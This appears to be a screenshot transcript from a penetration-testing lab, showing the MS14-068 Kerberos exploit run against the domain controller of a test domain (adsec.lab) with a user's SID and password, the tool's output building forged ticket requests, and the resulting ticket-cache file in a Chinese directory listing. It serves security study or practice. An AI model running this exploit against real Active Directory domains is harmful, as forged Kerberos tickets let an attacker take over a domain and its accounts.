 C:\Pentestlab\AD-PenBox\09_MS14068>MS14-068.exe -u liwei@adsec.lab -s S-1-5-21-3519724315-1664904613-68949924-1105 -d DC.ADSEC.LAB -p P@ssword
[+] Building AS-REQ for DC.ADSEC.LAB... Done!
[+] Sending AS-REQ to DC.ADSEC.LAB... Done!
[+] Receiving AS-REP from DC.ADSEC.LAB... Done!
[+] Parsing AS-REP from DC.ADSEC.LAB... Done!
[+] Building TGS-REQ for DC.ADSEC.LAB... Done!
[+] Sending TGS-REQ to DC.ADSEC.LAB... Done!
[+] Receiving TGS-REP from DC.ADSEC.LAB... Done!
[+] Parsing TGS-REP from DC.ADSEC.LAB... Done!
[+] Creating ccache file 'TGT_liwei@adsec.lab.ccache'... Done!
C:\Pentestlab\AD-PenBox\09_MS14068>dir
驱动器 C 中的卷没有标签。
卷的序列号是 DAE4-53AF
C:\Pentestlab\AD-PenBox\09_MS14068 的目录
2021/07/31 21:42 <DIR> .
2021/07/31 21:42 <DIR> ..
2019/12/24 18:36 3,492,558 MS14-068.exe
2021/07/31 20:01 46,243 pykek-master.zip
2021/07/31 21:52 1,086 TGT_liwei@adsec.lab.ccache
3 个文件 3,539,887 字节
2 个目录 17,269,403,648 可用字节
don9sec